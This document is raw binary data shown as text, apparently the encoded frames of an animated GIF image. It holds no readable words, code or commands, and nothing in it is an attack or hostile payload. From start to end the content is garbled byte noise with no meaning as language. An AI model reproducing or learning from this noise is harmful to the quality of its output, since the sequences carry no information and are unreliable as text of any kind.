 RWA@�B�o����H �9������3�{YY�	���&��lT�c�������p���=|i�@H�Q�/P�z��5@J������@�,���(|�	r�S�B)@;�����<v�$��@>��w T�z����@�R����}u�	������@n�� i��p��_�s�E�����~��MG:���Oo[�g��w��,�`@��R�&�F��`����,�x``��>�F���w{3Bf��.�=Z���P��� �i~�w��7�TWQ���r���_	4 ��w��º��	���]�MR��Y���\�#�v p|��d�q��_	�H�������]��f���@.�g�)��H�U!��s��z�e�*����fp0�4] �1 1�@8�8�@f���r�q<!�<h�;0���\E&��F08k�p 8h�8x XHkI#�Y���E�=�W7$H�7�h*k�6ms�2]�hɰ'��9Sie��S")�{p|c`D�:cC�]>U���)�b)h�tx�;8b�2mWh@R��H=G`�	��v�`=[�[�G��[��>�z��}̕{n��W�� N{]�����@k̂+1=(|�2��D��[v=!#HTk�)��`�3�r1�&���P��u�@z8��FʈB1�Z�`�Y�Vl��lI�X� /#�`@,�@�aR� 3�	
�f��]�,�tt8.����G�`׃[�c�����#`�]}�c36�@�D���� \�'���#M�VyCD�i�5֘`!_�Tj�3��r^x�A�)p�'�Q���$�F<)��g���7�Ef�`K�7-w,�%�o�d+]~�2����N�gxC^ᰏՓi�\�c�r�u����2�p�$�V���Qzwra2>�C�C�df���b����&�Fp�}ͰFⳕ!�q�m�EI�� )�h�Ba���!1g�w9���J�}�2_Y���p,�����%e�B)�4�����{���A �Q �����9�K������@	ޠ�9� ��
����e�0����c���Z��
� ��B�����������"Z ��� ��
�������@	� �!��
���������>ꣷ��p�7j�B��LʤڤPj�Q:���B��P	i��Zڢq�� �`�p;���@����c���6�
Jj�xZ����Iz�S
���[��J���i@�A�����	���0 l�����
��@����ꨤZ�Q�����J��@Wꪂ:[@�J��Z����� A� r૙������	�ګA������:����Ѻ����z��� A��A��: �: r �:r@���T�J��ʮ�� ������ʫ�ڮ�*�A�گ��+���`��:�㊬ ����ڭ
ۮꚱ������ʫں��Z�����k�A��[��+�*A ���4�-K�-K�8��ۚ�{۲E۳[�1+�A0  A{�A[���.��X+�Zۭ1K�Ck���X��X뱁 �@�>[�r �W��h;����g���p�5 pK���`	��@�5�P������0��y۷�;�R;�y��p��|��|��h˷�˷9��A�!��;���K�����`	�˺������y�p��`	���������������������˺y�������K���������׫�������k�曷������۾�;٫���������[��ۿ��� ܾ����|���
�����'<�\�|���������� ,� ̻q(,�(��,��*<)�2|*L�0L�-,�5��8<�=����*<�>|�-��.|�I,�5����H����T,�F\�V,Y��[��WL]� !� � ,    d b  � �	H���ӦES(m���#J�l�ł!.JC8��ŏ�\������98�dȁ"�pI�dKi[�|8S`ς�� !44�ΚҦ%]�ReI�	!f�2b�L=J3�C�\Δd�X2����!iɒ�z5�2lA �<$Kl�`�ƨ%��B�k%��ٲ�@6v��L�x�
�,ز�.��o!D6�\�1օ�x�:5��E`��8X�[�E���8��ρCP����_�����āK�cC64H�����2gS���#�y�X�v���	䂽ֿ2jͳ[dA#�@sM4�N��EP����:������O���	���a
DA�E�{�O��?�Y��D�^�pE#�M��JH��"A&�R����O���䑝@ed��QP(f DJ�GP|�����L8"$\��_#����P`�oIf�a���@	��']s4B�Y%3OD_Ft�?���$j�dH���s�!�	d�?��4����?�p�!�<�%�ΰ%sA�X`Q��:��\j�	��B����i{���^�D���ڋ��1��	�%��@���g�%CH��$�D���bi���CA�?�N�A��r�od+L��KJ��@|+���:EpDl��N����
��@Y��%%��C׈��h�p��Qr��a����SM;ʠ�9�PC�:�@ٜAt��{�o;sU��`9Y,���AHTpD$�c�@�-��%���b�"����EC�9U��@GT��?ʨ!�6�-�^X�lи�����4�`�(�X�6"��D��D;�s��^�ϝ��@�8ÌD�SNy4|y��$�*�y@A��4LF�RK7�DZ�b�YD�T��2�$�@���Iy���Q
D���s `J3IS����8��MN��F}H �	X��?lW�LY�@>��s8�̨����,� �����B�U� ���>��`���A� �9�Çs�a����B�� '܆3��������z�,dy�ڜa��N  <��Q�I�FAJ�� ���C1�:�b"���@�2.��r��F
9L��rB�֌��J �p#DFh=ZD>{�:<(�D���_
�7F=�oH%m
�$����E�h�`{⁂�Hg�������a>e��G�6.�-�Ȩ6�Ȗ�;Ib�Y9�~ID~Q��S� x�o�f^_�B�6�D�]���%��$�� b0�����).�T�D�j���D�!d�!.$!���D�7��_.�1�c0��:�if� ��	��o��M��!'�����\�� 0 �l�Fb�0�6>茦�S�,�@g>Fnr!dF#ב �.T}YG��$cO����
�`�|�3�1�g4���Q)P��|�<_ӌ�4AVn�p��S��g� Q/��
(k �X�7f����c��h����7p 	�+��RP@}U(�ڥ�	� �h`����3�_c܁̃�P�e�܂����3���/H���D�1��X�ri�k���j0�>��-�����qH8�����P 3(.E
�,L�㵳�Q��u�!k0肂�G�ZH���0�[��4JyU�	�2K�5GsR�e�x�XF;�HQ��BKuB
$��2���4@5hR��w�|�Ql�G�|�sN�5<ʁf����?PLBt���,g 	+Xl���HB3R�3ܧ�`p�6���mD��~�7M�Ԧ�ѩIK��������@(ЎBV�cL�!%�ŉO �p��:�  �C 6֌fp�H�UHjf�T��+��������  ��k�v�
^�A�������cC�Y� f0C
꥾f���5A�����Wj<%?H�ɍ�uNF�`	F�1�a�6��y	�f8�"��3d!�~����?&�Q�S��3���0�b�zq]%289b���LY��m	@�4���w�o�9��v�u*�W�Tn����8c��蜂 �xw��Ek��),�y#��� fA@h���Y�����f�߭Ly�W=Wą�M��̝sJ��/��+wA]�I���H����(������<���z]�*W6��e|��(�3� �����-9������A8`�,(A	v��Є.�o�1��C�m�3����;-�7������O�6q-ew9�P�,� �>@ ��[ �FTM����7C��}#KU��kHՌ�d�A�����Ǧ&�32�y�X:7�A ;��n���������!{�@s�x����OjaeRѶ۠r�H��' !�0�O7)�P��!��-Է6��\@}Q{���U�5L2L(��R�i�q�%/�"0p �w|� H)�_���2���U�#�Ph�~F�Yxq6�P�nJ$W�P͠H/�;���  K� vSo3�2/S�PL�zS(�#���-��&� %1<-�~-u9��@�Db8|��gti�1Cl��ip  o"H�0�J�U�K؇A�+x� UM�D`�k�(����FGf����>E]r�w`�l`��i��v����P�T餄�P���H�P�I���'W����H�7wd&�Y`o�Blk�4�C�6�&�`��df��x�1w���p��}4<��G�IЍeT<����8w;  ��l)r+p?s?��i:�tJ�Ø��Q�S�1/;�	$�1���^6�����{���H�g�oI�i�%���	F3�A鑚v|��y}w�ǉ!i��(lXro_��B�*k�;9���ygX�#`�)�RYw|� =��4�|��|pl{��M����q�G��-�@Nce� :��4�6@˓�~�/p�ky���H��� �	���q4#ʇ���<�q�Ɇx��1�A�A4�_�_4P�aBI��L�o�9�����z��ۢ��|���|�ؚ�8���0pV�Ё��E4a[+�o2��ĉoih�f�yz�ɞ�A{�yG@�q�"��ٹ��]�P%0D�G�M�XŔL)P�!�Pw��	o�p� ��1Eؚ͹|�! �@3x��ٟ�	��|�J8��Ӗgj��6��U%�H��H�J ���_߰3ߠ�p�7zL���00�X�!X IP�(�q}��j �r��P�O6*rD�t�)?:���n:l��Ŏ`p|�y�]�{ qr��R*��^�T�g��A���qdX�|�e%3�b^�b�0Q��
��!!efȗ`����X�*�G�gu��+lFd������z{��D��B� �3@'6����z�:�0dGr���Y�7�0P��6&J��(��F/wp�6L~��Fv�����@[o�V5�g=��J�`wY�	u
��w���ʑ8��j�vm �}
;`�a�XxU�Mt��*v�Ǉ1u�J�5��S�z�Igf�+8tUpe$��!�8s�
%l�D��p�Z�cv����X*r'S�xc@XVԺ-�0S��}Hs��H�x�Z�S�8�S�C&j��rU�CˎQJ3?��I�%��R[W��}R{��}��m�n�����17�d;؃��	���A�j�J�%27#��-!���Kv���q>xy�]U%���8/:])�tB'�VA�U�kxs�ʠq  ���#�� ��л����Ȇm���h0Ď �{�؛�p	q	�K���(�(A�5i��q�� p~о�˽��(���OPt� ڋv�Y�
�Dp~�P�
�@��0)�`�    ����`��
��
A��G� Dp	�PE@�� ��#0���Ep0,�2�>|%�r�
�3� @3LP,�,��@�3lm`����
�  i�� ���P,�@�Ŏ i0�o�p�P�	�O �%�  ��% �E��s,��� G�� �� �q�)L�Q��pD �5|���6�F�i@�pF��~@� �|���0�� ��%`ʣ��0ʢ|�D��,l˦�����<	%ë�T�����W � �\�F����˅  P��,�% ��20@ϷL����P��`������l� `�U�������Pm�Up�м����	����*��<	W����`��R��� F��UP+��=�mr �U` ��*	�ёP�@
A
),��R	��bF�	A h0���M�6�ԭ0�R�!mm`��*���Ԯ|`M]6N=Չ�җ��=mM�؉=ّm�m �+m���6��`���� N�Չ	�]R@��� ��m 6`U]թm6���ӓ���Mۗ��R=�R}��-�q��-�]��غ�٦�۰]��mPq0���F`���d=�0=�F�F`�=� q�q R0�}��0�m `�0����`	���m R��-�� ��]A���? ����N��M�9 �(��RPM��	!n'��!���	 �!�� >��FP.�ޞ���3N� 0A@�9����������=9��Nn�p>�)>�����\����}庰K�����Z��rPK �zb��{���m�����?`躀y��{.��<܁ �n�.�F��><0�A
? �9`ߺp�K�K0�I�w^�n�9��n�Ǻ�����B����>��������ʮ���������9`��������������{>�a����~��� ���.�K����<�p����걾<��{��'p[��n��F�� �<��2 ����� ��< �"�m��1 M�Ņ��<�0������`�? ���-_����] `7?䅐΅��H��@?����M �\�V��A�R�^��M �\�1 20�]��j/���[?�_��`������i��^��%��A? f��j? \N*������0 �?��	� M �2�� �����������4� !� � ,    d ]  � �	H����� ��a�e�J�H��E�3^ܸQǆf\!ď(���hb`Ȗ@bJ����7F���B�0���e�/a1	��(0�D6K��f,�@`�b1�ׯ@��,Y�Zc� KFLؼ�`/�$8�0B!����O�����A��B\�u�X�!�e:��Ҩ�?D�C,�ɏ�VN�m�����Ģ�ڠ	bc���.s��rF��0�o�5�iک�!P2���f�������pd�Ԣ�*1�8^��(m�@����[1�6�h�K���]XFP���-��Dl�w�!o���2�P�L;���?���O x�Cȁ4�z�F;�!��!_�1�m(�4NE#�4¹�O8��E'�c�_��I'V	4\�8���4WN�0I���H�)qB�\h�H�� C'��� ���A�|ZAPH��(%��|�d��6ް�|]L�BEm�qM�7���dP
��O'׹CE�7���Тw�y���jC!qH���@C\�����V��=%Pop��@` ��e�d�<3��"�1�A�T����3A#�YC�|ZQh�"$���7�O�ES��PQ��@���+������jjl���11����s�Cb��E���k���[4QR��44���ՠC ˠ��)������ A7�<���qAE����0�.�͡=&@)����4$��=�c�R��aH@p+#���DC��A�T�@p�=6�(�ʤ��HpP�Dɤ�R^�	����3"(C��a��@�t� ��L��U���շ}�?�8ù2�\8�m�m�@�T�LA���A���z@�wB��'�f��@C�d/�͘��=:��66j<-�"x�=�"!?cT$�]s��1�(�WP� �h��F�;���m"�3$�s�� ���
x,!��A0��0!s �
���f�=(���V��m�8���ޣ
��{��ˊ�B�`�=�"�%&NX��ƹj��s�3�@�Q��4㋵�5�������!^��CH(�
��!@5�Qƿ�Ï����&� }�H�@��uHG}9���D&�L<2��M$ES�)��sPe"�7H$�{N�X
R����.t�:E�<tG�LL�CB� P$/�U�1�g�n (K��������6p��2�L�i�yf6b�S���Ħ�QAao�>L��X�s \��g��{j��J�`��e�A�4�#�[2)w=SB��p�9��m��̐&�	��U�]�B)��/n,�B�M��'�)N(��f�8�6D`A3>�GաQ��-�Q���"62�9�>�V��B3jӈ4"��#"�&2����/���*��>c�	�!R�j����be� lNM���F��J΀0(C��U��+y N���?s��=�x�9�jx��0NV����PVd_i�����5e�Tܐp����3��bK�2 ����/�3Z�'8�X�q�7t>�ih 	>m�{��q(�qn���U���������ADHU\�E2�a�A�v�w�]�����e�Oi`�pH� �+S{��?�s�N[+^�Q��Z�G@B�
�!p	}����cw�T%���g4��0�|�S3��Ix�6$Ȍ��Q��-�62:d�2�����;�d�mv�@��k�����ᶌ��n�rk�3��0��1���h��h5��x�@�4��s ̨@2�C�.�s�,H!��a�P@���`��@�	�|��6^�� j���e���1�9Gg{�P 9�F���={�{�{�d�eV�nv���O�ň���oX��L��En���p�7>��� ��G�O�9�W&{��,��9��@�0���r�ڷ�pX-g�S`  ��!;���P��;���%�g���bL*}N��q���_���b�Ր ����ьw[J	ЅA���M�[b��n�9���Vgt|f���p�p��7��|���:p ��r�/>>l����k�[���<ehB@��D_!��A��ؙ9<�ñ�f����ΡI�i�!�i��vC��` ���p 5#�zX_����P��aO*�W��/���8:�2aGD�C�5G���Ϡ��� LG�	]����l[���N�B��(Nq���d��A�.ɛ��=WC�/����p��T������"ۿv(6�. h���7�O{�w��i#H��юԙ��/T䮋�J����t�q�_pw��@ j�P�4댤}��K�7~�E/u_�v:�p��7�%Cj�Z�^�m� sϐ��/�wWi��pf��'��l_�,�H� ��G3Q${\@Pe�4Nfws�p{̵p��Z�`�s���nE{��#�;�}Pz<R}4P=y��FKo�-X�6�t����2�c{�P�87I�C�CU��>��'�p2�V�0x	��P��Piv `TG�W�fpoZ�l\�؅�ႋ����'~qx�$�m4m�j_�C�xwQ�e��]pfַi��`�o[�o���Ԃ�a�R+�u	�r���Apې�����Lȇ��Y������W��wa�V�P�l�XKo`"�X^���X�_(�=�{�W0��a�r����􇊪����f���'00����4��(�z��,%��h"ʆ)@���z�g�j9D{�����	����(���(�`}�]zQu�vfU7�JPu����&���<�%�W�،.tv_D��؇)0����tJ�J�i$��z� c r�Wz��w�ו]Yr��(�`�z���dY���l��iǲT�5.{F�v� ��'�P� P��N��z�w>$H�Ŷ��Go�W���N�tU���%`�JXD�S�Ip�w9KJ	� Џ|ɕ^�]y=�{W}�9�F�e���p�h��$X=-�65��T�2��m�ԇ]HKJ��z)l��fi6jv�՗Xa}�y �p ��/$�r��	��[y`� )��^� ��m�OQ�J���(��E��e�]��2@��YV! W�[��Q��G�a���d0�P�R>qw�����	y�3@�p��� �7�]P}R�4����X��pN�AE�e Z`@_�\@�4tA�j	�O�؏�vf6���m�������@�@]�gz*]��PB��X=�5�W+kפ�wj�`�Tn�	�W�"d0�E= ���&�zKP��'�����X`a���v@B�'��~� �o��Ч�B�b��F�3�S0P1��Ш�AJ�7%�qJ4w{���8�װ��1�P�0נ��b+�Ъ����we��&I�fm�jx�:7΄gۄ`�����@S��&��:$�#�2�z��g�S @��dx$v�x9W�����j���۔�mB��a+{�y ņ'�azV��j3�Z.�xK��cs7bs,K�(v�:d{�g~�v��p��)d�_@���	)``p���S�5�H��xpD9�Cy@8rs��#�gF�jٴ>�Չ��Q��N	PKC�e��RG�K�B�7v`�{��xgGp;�s���W�` Չ��5�Y���1ڨ�Ҷ	9;с�hs� ~�T;Y�MQZ>�Z��2N�`ޠ��W@K渎����{7�U18�܊;pL��`Ztk/�cg��CRV�Z7S����Up�9q��� q�	�����	\���Pfp 2�0���`#�)q�>^�	n��[O� �pF� ��� @!q�p��5�����������i ���5�	�"<�.$���п'�!m��0�2<�4�P�8��:� !� � ,    d [  � �	H����*\Ȱ!�oJ�ŋ3�6��Ə C���?�"S��vУJ�&15,�0�/?���q���?�hj��2��3��΁O��r!�1�<$C��a��"�bP�4�Ѣ651�_b��F�C&��$[���� �_�����ew���;0me�1��|�D��Ct!�E`iD�p 8��c�YZ��y`��lb4IC��p����P�©>�D���x����i�C���6�jw����J!P���
vi4�h���/��] ���E~6�n`a���"�7���e�5M}��"	�c�@��|	ɗCߍ��o�&�@4��A�)t�A/�e�@G�T1�FA��A�ԃC�bSL� '�$�Bci�@G.$�E� p/A��5��]4�]��?����?�p!P_ �B�M)Ur.mvg`����PTdD�MsVC?��Bl�	R�byi_�1!���?�T���IG�]#�FPT�Q5���?�����Af(qЏf�h����E����"��O��3Q�"�^d��v�yQ3�0��@��P�a�P3��� �V����S,6a�?ʈ ���PV����7�H�}��4i�q�3�T���`��A���D�0�Be�`nA1N9�Oƽ��?KL������1��AYT��!)@�?

���Bs�3G��<srAO\�2�V#B���,:��h���5�>M/�/��6���nm� E��A]�}�v-@(�	�d�@N�|P5K$¶hW#j2�)�� l����h#���/���N��N3ͺ[���e��E.t��@(=���3�0[,�0��m�=��&n9��̬&P2X�NP�=4�B!T�!� oyؗ��[8BI��|�/)@���O�hS���w_��x[��V��A�R=i��	�`3���|�^i�@~+x�Y["�@ִ��dM �8� 1R=���z!`]ASd�0�3�A�mc{b���^�=�aC�pF��׌|!ƋK�ư� }E����.�AW�?@j0�X�0�3�q�"~!�x���8eP@�_��Cy� PS�ĈC��H,Z��BP`{�xF��	8��hD��J�1�n�G��vG$ � d�C#B�<�$c1�*�p�e�lt5�0t��B�Q�|��rR�FE����X�R[�t�O G8�'g@�\$kcp�@̵d��F;�%���o0�V�@�d���D�E�0��� ����q�U�D,O�s]c�H(d�� �� �x�Iz�3��̂�r47tbM��F�98f���S I1Ac�	��4��@ԙh�ox���H3j)�����X3�uC���˒`�v�a��p�)Ab:��D�����GG��K�:g-��#�@	f�Ǻ^� .,�r�����ŌV� �#���4� a#�8�Ҳm�^�3h�#���GYC�&'4ca7�F�F�@�Q I�a��w�b�T�2�����m�񐧶� Z��pliG�ʑ r���@ /�,�pwCf������T�j�MxI�����F�I�;UFz <��s�p�� M�A��t\-��3�!�B�ߥ�o `����{�g ��DkֲF�a��������M�"B<�v���Uk?<C�=#�(L��F��0�������
�S���֫ @8 R�+�cK[�lu����N�K%�2>5���4&�@��σ���}�@P�2("�I�?B��RC��n��,T(��I���@�X�lnb]����s$��kd� G��V
ْ��f(��s�3BHW]�� �
�1V�)��6p҅�b�.��O�kA*L�IWʜ�uCh�Z��/��
6Z�xI�ғ�ڐ���ZcV����7�� PK�P�A�xd�8��HS���7V�XRc�7�jg�c�N@�RP��h�48 �R�X{�i^3�Bi. ����?
ӣI�� R�.���\܅���>�v  ��@ ����e=�x)��v���ҎV�h#��[����>�&�m�@��� ��6������F�<�X��ɖ.�C��px���7������?�bq�PY���)H��8���%�4pgȈ��9KW�c�o8N��5g��N; vn�kX� ��?�-y��٣�/��.��q:=jR���g����^x��z�YB
��^(���ooᳰ�D� �������C N��RO�u��#�w�Y�%,���uu�����>�������| Y0�{Ϥ���ޥ�4�Y�i��������?}0��J4i�7H�4007�'1����d};SxXxcy8mLrD�P��UN���f8�lr�#�{��	�W}�7~_� Wep Y�E0  9x���A�H��%߷3�'f�Q\PH�3^h5c4&��t�6*�Y`���c1po�^��+[�AV���qEm�``�_�Nh)� eHC��=��}�W_Y�f�^���07[�[ȃ>B����N�T��������d���ZX��~x��B`�Q@3�1���@U�E`��E]`�@�HH�VYC�S!1��zV�-�{�0=��8�PA������h�:h�T����	İ#�?��\�;�T�pI�0"p*=@����
�C�#Z8�or�4` ���gj�e�GG�d�"@�Bᑪ��Ųho8sS���rd�1w�5'�0�c]�\��8���_��8��/�:����x�e�L�!�w�X�F��]�f>`#D�@�N1�3!\hX�x�f�(kV:�_ V]�`FQiްq��Eҏ�A�8�?R?�KQY*�t��,q�iјR�Zx)Q2��	QJ��>�d�w_*&�z��p�d��]�33p1�1|c拱X�	A:��?��75�p�T?��r��T917G����T�i�v�*&n
1��Q,&��Ucj�m���5l��b+�k���9���0}A�l��@̲W%W��ً��Q| r���mɞxI��*����H*�a9�ꀠ�&;�~�	��qS"��h�� �0@ ���
i�	0�-z0�9���@�0�F�Ap�Jj����N��P�Cj	RZ�*1V !� � ,    d Z  � �	H����*T� M<\80ŋ�B!mcG��.��8��Œ(QN�7p�˔a<)�fM6!�8��͟@�E
d�B����I���Ai!N��U!N����4q��1ƌ�B՟�j�[2�ۤ:G�2���?`�sK��E��aʵ�ؑEE��K�yb�W�د}�SNC�5��������K#Dy� �7F`���9&.�2/LS��$�OۿF��Ļ,0ز�	B��/$�F>��3�2~4`4��.ɿxchl����f��j��b�/��E�?� 7"p�H0�A�@�T��5}s�tQW�E��d�)��?�\p"`�#`m�]t�ld�o"�a���"���Z8�t��@eЂ�A�@��$M}��	h�'`�N>���@��3�|D�c�A�ud�EgR�@�|� �""���?4�%�<`*4&EH�fnk�5�3�Â��$"f��?��$��҉4�=����\�c�@�����u�a��O,�G��m��?` �Ů���Hr��O��Ѫ�	��s�@)��I8	 ��������K~���l����ϲ�O
#|��#�:��������4�bgT�����W���!4��B��z%�mM��4hv"��>���1>���ͤP",��E'%� ge�@K^|�B����!�OH@�)���3u80t14t�'��T:R�}RB��N_��6��Lʴ#�2"x�L��@�H[=3E��B��0�#6tA��!�h��Hu�{�0�X��8���9����aS8�ش��� �1tWT������9:�c���(S66j0c^�8=�A�T���Ì��-^��h~{��|�A�D��3,ǥ@�o��)���B����b��/��48AAՠ3�����`�7�!�:��e�G2�'�����P2�����Rm8�G3�?d��p`n��Z�,2���q�B2Ò��[�6���	Dj`��������<H5��b-� ��
���0:
�a��V6�.w?�@��l�	H�:�!m's�S`p�cd�w�e��0s\#A�g6G1c oxÏ���f4�Q���� ��L��a��N��u	�'�S�デ|����1�P j� 3̑'h� ȤHI�,����A� P~� �$�a
B|����@RY���)K �z���K���21�A�t�i|�4Ҝ�"&al�@"+���;e���à9��up���Dď�A�qα�A�L�'�~���T�!Na ���h�:��E~��A9X��e������D �mP�I������\E��@@�U!4��@<H����Pł!�s�Xz�-A)�9l� `X�@�2'u A���xp ��О6�ь7�LcZhЈ��'�VşD@�X��?��e��(F$����f���ű&,0j��Y������������c� <b�HM�������q��!	���@ٴ��
�1$*En�RB�sGHml������ �0�����6�1hU��|#3���jP������v��߈�s�qM��ϟ��?�v�g|��b3t��l�3�!%j������6>�A�����o��1\���:��U������t]ɶC��``�h��ʨ+�J�?�H����A��R��A,V��^��qt?D�z�ьt���b� uAK[	h�9&l�z����p㆝��g��<Z�X� ��2A�G�jn�$�7���7d���؂�����i^��a�m�w�s��MG=����4����Ύ��u�{�s$`�@�?R1(��&���\O;c�u��q�4{ȧ�:}�ؾV!u�;-�	�+���&$�M���J��f8��F�g��\OQ��� (_�lSD��٪97H�����7�ьp�@���&N�tga��t®ޭfjĻ�w�i8�aGĈ4�e�@V]:���]4� ����`�/�-~sKcz ��9F~���4%�#��{�s ��6�ip���+�� �Q�
���b��G��r G#�K~��#� �}���lj��ne�KM�n���+�� �=��
I��Ӹv�;���w���d�Z��GT��O����������� 7/1/ ~]q�A��̓@�"�$��vFo��l3l��
@ :y�t�'��x��@���h�@]�*�.�H�h|�/���+.8���gAꝄd���-���L^9�Y� �'������Y�c0}` 1)S"*�K�${,i%i$d~AP��l���7D��FFo��q/pz��З+P}��2�	hv�H��.?��w?��l!MnDZ!��6r��x%���	�(�0�4��2-�nf ���.�-n��}�#dh�wr�{A�XoF����� ����Y`z���.���4���2zYlڲ7Jh��g�4�	�Hk�rw9��f堁ɇtv~��|�d� ��zX�X�0N�'4��(AJ U��k(�2=�7�8� d��KJ'�x���P��o&�vB��#�z'��(��HJ���W��&��c�؍�����0�s��q���Z�a�W{���v�|�x��(ԨӘZ�����d?(�v`���*#��҄2��2��H�hဌ�$��ؑo�����
C��k����4����0Q�! P�(���H}�X����)� \�ScC@��`�?YGI�.�bs���#In%9T�0�@K�W��ҒTx=& ��1`�	Qq�`��4Xi�OVG^�M�]/����N�hc�Y�1P�^�s����s鍿&���`�cfp_06~3X�=e�[�5m
a�_��Nx�P%�m�=nuP�4�e@/3I��4���k��2T�=�N�S���uybdxh���0)c��0�00� � ��c<&���s�7���p��K�Z��Z
�@d�M��a�F�r�%�(ӓ�9ߠ
�I����@/�h�`&�]���J���BsS4��`)���Cm�9��RFp�H}``_�V�I��=@�/��R�i��Y
T� d����A%Ag��{<�C	�d0U$�0�/1:�`r��4���X0�	$%b���Cv�~z�A�Dyo�Ad�7��tH��w�0d0}�~�bU*dp�!��9A	4q:��W]`�Hi&uz?tJ��Fj8��Цa��J�����`��`�Q$*)� �	3�4]PeP����xj���J�Vt"'w�FatF�U�j����0� &��1d>*0��Ps%5��6r������hgxr�g���� Y= ���Ю��UT���%5%�}���0P$�CE-�}j&���t�8� �k�gF�|�@�5�J?�sJ��Fۗ��2�� ��XfڊF
�o"%l暴�(��5`��u(@�$I`4a�Y�Ps��(DH�F�wJ�~8�g�� D@�^�$��u�:��0Xi�9��t1t�wP�y��O;�jDD4[{7[
a[R����
��t��Fy0K��F�j]�Z/z�	#��?f"/Ѐ���#����Fh�#1�
�z�w��"����������F� ������ ��Q	B03�����Bŋ�A�T�#!�[�5q��r��K�۽���;��[��P�? !� � ,    d ]  � �	H����*\Ȱ��kJ�H��ŋ��ȱ#G A�(P$�LSR4dHC�Q�d8m`��]~,),ĘĈ�YQ��i:��(���2��T�翛��
�ՑP���q�(X2�J��b�τֶ/��k�-^'��
��ؿ�h�xBa��C����ƿ/���Ж���������U�X�)#@���$�P��ߌ�?�5���M���K�2X,�.(��Q���q5h��@o������N�<����h��T���.v����ChG�O�f�8Q�f:q�BL8`���@���O�Pex
^E�D���B')��?� ��B�t|=H�!�$��?� @�y�I8w�4�<�W�Bl]5Qr�@�$�	/1 �'�p��w��@=���w���L.�EP)$N	�����0 '6��D�5d�@�HxJD�[)��C
/$��/|1 ���`Д*����.EJQ��d�������8�}E�RVQ:d`��BY�������Yq0��
E�'A��s����#�4Ә�O�e�4���?f4�]d+��)[M	��@��ί�}ѧJC]��.��?s��q��ِ2�X��!՞��݊P��+V�"TM;!!�)�uyPF�"$�7	�L�i��3"P�	�'��� _
iL�<�s�ED��QTgg	v��l�O5乼2A�8��I<#�?�\6kA�r|�2*	����>�3�P�:.#D ���Я@� ��(��M� �6
���J́@(��Ư��r�cC3v�#���vAtl� �*��1� �$���F��j���?S���=vF���A]�N�+���U3�2�;��@V;��ѺqA� ���JA���L�	E�@|=�	a��O��@����B����c�����z���<W�<�9����Қ���
����#
��@�f�)�;6^��� ��d�2A��o!!E�AshC��6��A��jEc�a���9���5���,��&g<��G3fH25�'�C�C�
��?Lq6�D�j�0W'aD�#�Q �� �9#	)C#��d4d�b�?� I���t�A�fg��!@�C��T�����B��0r~� ʀIR
Df�[G�����(�BN�:���y�X%���U�M
���'d��w���1��&EeR `8� ��\s ���-��6�%#ƨ�_��&��"���� ��� ��3E�0OnBdFA	�6��`�BT�%t�C��q&��)�Mt �L�H���!��Q��ɹ@&D�iG;�6���,z�,H
���p� Ji�Q�(OC	�]�R��
P�b�bC+���32���+@m?+3Jz��|q �T�vH�Z���2C��H�7���(mv��A�:o-�V�X[i�Ŋ�p ʃ�@�73��!Q|a�9jx���|^C^�T��y\,�Q������B�x�p�Զ�(�B�I�$\�L�h�%ܯ�c��V���H!� "Bn{��Z͸y�B��<�.o��Hs��רi�t�[��C�QM�p�P�6��oI��� Z��Ax2҃T��Mog��j�׾�+����uV��pe��vq�� �@P�P���hSZ��ь�
DU�?���
TA���N��:����C�
��cB�z����6���s��	���d	�.$Co��A�,,c�IN200���(
S� h{�@r�\*���x������A�<�/��zϠ�sL�T����r�������+H�� +E)��ї3B�p<���.H��pȪ�#b4/�)��>�!���� 3�S�znC�Hb�y��m9b����V�2���<������)ҽ�1(C���� 8VOulރ���Fm��m;I�z���5����(���A�\f�ߎ�u��S$�6��DJ�\{��է���t-WQ�2�cL׸qN ��ڶ�w`�W�j!a�K�����Xy��3�% �`��Bd�� �1(�ԥ��k�,}ÜH"Djjgx���P��	��7`|��ϧ5�O�  /eI� ��Z.��!U�A�	H�J��L�s�p�'�u�;V���ϕ`��`�y�'O���V� �.�ar�)�6�a��JY5`:�,���f�~�"0����V<����@�?H�^��1tb���ulC���jX�`T��W�c�2�@�X�� f�<ЀZ��7	Қ�h��#�@��Z����q���V�l{����=��P��;��=�	��i1 +DW�����w:0 (�@�`=�T�9#HH�2�-��	0�c�
�@��T��b�Q ���_�ԀH��C�J��]E��X��k���0�#	!��ă�p�so &M��e��Y!x9���30(92��E1H3 �c9�iA� ��7ɀ ��a� G�Y�I���؈jX��4r�_��J��xȉ_p~�{��D��{.�r�&V���8���`�8gO�<O�d<�㐀A�7-E+]/���6��`q]R�W<�^RV�P�4�qb~��IH���K�&��a�(�Qj�j�H���M�">��^J�J��	ޔQ�~��K� +�~_�f�b�ʳ"�l��e���!3� �V��E��s��M]�{�1�c�"���\�0�??䌈4q��qn�"�X��6G���/KF�D%u�����a[��C�	L�E�4j�#�<cUV����	Af�U��@M�`���͈T�D�h��
ac�6����Dy� ��`����9�QM0���	�!y�#�+�'�.����Q	�����"������q�ٚ������9���T� ��P��ٛ�����1�P�: �)r��T !� � ,    d b  � �	H��@h*\H���J��oŋ��Hø�0� ^��-$��&#�4y�K�&Ɯ8�`͗8�48$gÁ}
�mZ���2�ؘX��2�`U�C�*S�dMa���C��r��F���X��cb,+�*L�M!RƥS�x���N�|�M+:1��*�.<D�_�.X�|�&�[灙@Z��cO������"�@%H+��k#Y�f��5�C�H+#Ў�\�����/��B��x�@�����]'.��yn��!��*�,�}"e��'Aĉ�4$�^�|�@����cB��PM�!@�*�QC�7]Ѐ�?�৓���"��@'��O84tFq w�IDK���3ި��*1t�ND&�!ƈTcI��D�a�F,i�8�!)|�6� �B
\$���@��r�B����P=MY���pH)$��'a&��
